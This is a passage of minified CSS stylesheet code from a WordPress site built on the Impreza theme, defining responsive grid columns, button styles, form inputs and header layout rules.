3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--columns-gap"]){gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#e8e9eb;border-color:transparent;color:#434955!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:#e8e9eb;border-color:transparent;color:#434955!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:1rem;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:var(--color-content-link)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:0px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:1.2em 1.2em;background:var(--color-content-bg-alt);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 1.2em)}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:#ffffff;border-color:transparent;color:#333333!important}.us-nav-style_6>*{min-width:calc(1.2em + 2 * 0.8em)}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0.3rem;--inputs-background:var(--color-content-bg-alt);--inputs-border-color:var(--color-content-border);--inputs-text-color:inherit;--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:var(--color-content-bg-alt);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:inherit;--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.leaflet-default-icon-path{background-image:url(https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-11506 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;--dropdown-padding:1rem;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-11506{position:static}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#323e50;color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-middle-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:70px}.l-header:before{content:'120'}.l-header.sticky:before{content:'70'}.l-subheader.at_top{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:106px;--header-sticky-height:70px}.l-header:before{content:'106'}.l-header.sticky:before{content:'70'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:60px}.l-header:before{content:'96'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:60px}.l-header:before{content:'96'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1381px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media 